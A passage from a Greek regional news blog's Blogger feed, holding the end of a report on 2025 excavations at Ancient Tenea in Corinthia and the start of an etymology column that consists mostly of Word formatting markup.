class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΗ εικόνα του χώρου αλλάζει\nάρδην στις αρχές του 3ου αι. μ.Χ. πιθανότατα εξαιτίας της πολεοδομικής\nαναδιάρθρωσης της ρωμαϊκής πόλης. Ο χώρος του ιερού διαμορφώνεται σε ένα\nεκτεταμένο νεκροταφείο που χρησιμοποιείται έως τον 5ο αι. μ.Χ.. Ανασκάφηκαν\nσυνολικά είκοσι τρεις (23) τάφοι, πλούσια κτερισμένοι με νομίσματα (Εικ.4),\nχρυσά και χάλκινα κοσμήματα (Εικ.5), υάλινες χάντρες (Εικ.5) και υάλινα\nμυροδοχεία (Εικ.5), πήλινα αγγεία (Εικ.6), λύχνους (Εικ.7) κ.ά. Τέλος, εντός\nτου οικιστικού ιστού της πόλης εντοπίστηκαν νέες δομές κατοίκησης ρωμαϊκών και\nύστερων ρωμαϊκών χρόνων (Εικ.8).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98YX4wI4VkKMbgCqRZHgbDoxho5TUOYfN5cItCjVjC80WXeaUgSG-568ZQI0qOP0VDsUUlgeOGrZokXw4cXBo9Axwh6BEAZnTJ7dDhuZTHt_0m8xKwjZNhrfJtAxSOrSRse9ppCPTzpYOTk4aEB3IKbvi241Nut7vAAftP53DeFKyOqJre1eEteHUPRO5\/s1280\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98YX4wI4VkKMbgCqRZHgbDoxho5TUOYfN5cItCjVjC80WXeaUgSG-568ZQI0qOP0VDsUUlgeOGrZokXw4cXBo9Axwh6BEAZnTJ7dDhuZTHt_0m8xKwjZNhrfJtAxSOrSRse9ppCPTzpYOTk4aEB3IKbvi241Nut7vAAftP53DeFKyOqJre1eEteHUPRO5\/w633-h356\/4.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΤο πρόγραμμα της Αρχαίας\nΤενέας διεξάγεται με φορέα υλοποίησης της ΔΙ.Π.Κ.Α. υπό τη διεύθυνση της Δρ.\nΈλενας Κόρκα και υπεύθυνη την Π. Ευαγγέλογλου, αρχαιολόγο της ΕΦΑ Κορινθίας.\nΥποστηρίζεται από διεπιστημονική ομάδα με υπεύθυνους τους δρ. Κ. Λαγό νομισματολόγο,\nτη δρ. Χρ. Παπαγεωργοπούλου ανθρωπολόγο, τον δρ. Δ. Μπάρτζη\nαρχιτέκτονα-μηχανικό, τους αρχαιολόγους Π. Παναϊλίδη, Μ. Ιωάννου, Ε. Αυγέρου,\nΑ. Κουτούλα, Α. Καμαργιάννη, Π. Βλάχου, και Ε. Καπουράλου, τον τοπογράφο Ζ.\nΚορολή, τις συντηρήτριες Φ. Κουσιάκη και Α. Πετρίδου και φωτογράφο τον Φ.\nΠαλληκαρά.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9lvNPopoDdu4oXkkg8d2N-xURlkuilELvAmCyUw3wHPs4aBlXnnnoPk-Vpo7vmQzEDMSBOQW9XQAYciMobNHvsjRFRm23YJkQPpUSEK6H5-TWgqbvN29xLH_W6cN5jOxtS_VFSOMvFZbHYnOsN0GMRxFkIeMxLvAeKqtNDjdVw1DplgKjaZicgf-IKVYH\/s1280\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9lvNPopoDdu4oXkkg8d2N-xURlkuilELvAmCyUw3wHPs4aBlXnnnoPk-Vpo7vmQzEDMSBOQW9XQAYciMobNHvsjRFRm23YJkQPpUSEK6H5-TWgqbvN29xLH_W6cN5jOxtS_VFSOMvFZbHYnOsN0GMRxFkIeMxLvAeKqtNDjdVw1DplgKjaZicgf-IKVYH\/w647-h364\/5.jpg\" width=\"647\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΤο ΥΠΠΟ ευχαριστεί θερμά για\nτη γενναιόδωρη αρωγή τους, την Περιφέρεια Πελοποννήσου, τον Δήμο Κορινθίων και\nτην εταιρεία METLEN. Επίσης, τα σωματεία «Φίλοι Αρχαίας Τενέας» και\n«Τενεάτισσες», τους ιδιοκτήτες των αγροτεμαχίων Α. και Γ. Σκούρτη, Α. και Γ. Μπίτζιο,\nτους κ.κ. Λ. Ντε Τσάβες, Μπρ. Αθανασίου – Δράκου, Α. Καζαμία και ιδιαιτέρως την\nκ. Μαρία Μανουσάκη, που συνεχίζοντας την επιθυμία του εκλιπόντα και αείμνηστου\nΜανούσου Μανουσάκη φιλοξένησε την ανασκαφική ομάδα. Τέλος, ευχαριστεί τη\nΔΙ.Π.Κ.Α., την ΕΦΑ Κορινθίας, την ΕΦΑ Πόλης Αθηνών, καθώς και το Νομισματικό\nΜουσείο για την υποστήριξή τους.\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/8447392477948158501\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/2025-1969.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/8447392477948158501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/8447392477948158501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/2025-1969.html","title":"Αποτελέσματα της Συστηματικής Αρχαιολογικής Έρευνας «Αρχαίας Τενέας» στο Χιλιομόδι Κορινθίας 2025 (Φ 1969)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuw0S2UxAGxK0h2sBD2l2-WSV3c8ZZQKAT5TuHzWqDGULi_qZEtrASqPmEryYIJJVL4YciypmXoOmEl4vwAPpJaU_FQwUQaQXMhxTt9ilhHw0ry__kmLkQajiyup8pnh13l4_VLF3dLatAxPgcy-v4oYI7IFT_npiwmRLptTI31pOLkyC8yXAYXxQCTxio\/s72-w315-h311-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-7908626799588040396"},"published":{"$t":"2026-01-15T20:09:00.003+02:00"},"updated":{"$t":"2026-01-15T20:09:21.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΟΛΙΤΙΣΤΙΚΑ"}],"title":{"type":"text","$t":"Η μαγεία της ετυμολογίας  (Φ.1969)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cu style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E«Ετυμολογικές προσεγγίσεις»\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EΓνωστά και καθημερινά –168\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #783f04; font-family: Open Sans;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnESg_3U1T7-GcyS0gjOdXrbn_kB_HFDq3EMRp8OFjLe-arXI6dtVaiSlh8-YPpVDjWsjyBVjoE7N3jVEKeKQ0LRpQuHJ5xj3RVh-qgMAUhAN3XbRoIjvzsIN2SEwCoiNyWSHtxerAKE7nnZYeiif1OhP-y-PvD54bInjua2kFSiHRQFZKvPSLvuOickIk\/s200\/%CE%92%CE%9B%CE%91%CE%A7%CE%9F%CE%93%CE%99%CE%91%CE%9D%CE%9D%CE%97%CE%A3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"200\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnESg_3U1T7-GcyS0gjOdXrbn_kB_HFDq3EMRp8OFjLe-arXI6dtVaiSlh8-YPpVDjWsjyBVjoE7N3jVEKeKQ0LRpQuHJ5xj3RVh-qgMAUhAN3XbRoIjvzsIN2SEwCoiNyWSHtxerAKE7nnZYeiif1OhP-y-PvD54bInjua2kFSiHRQFZKvPSLvuOickIk\/w319-h319\/%CE%92%CE%9B%CE%91%CE%A7%CE%9F%CE%93%CE%99%CE%91%CE%9D%CE%9D%CE%97%CE%A3.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EZH-CN\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:DoNotOptimizeForBrowser\/\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   QFormat=\"true\" Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException 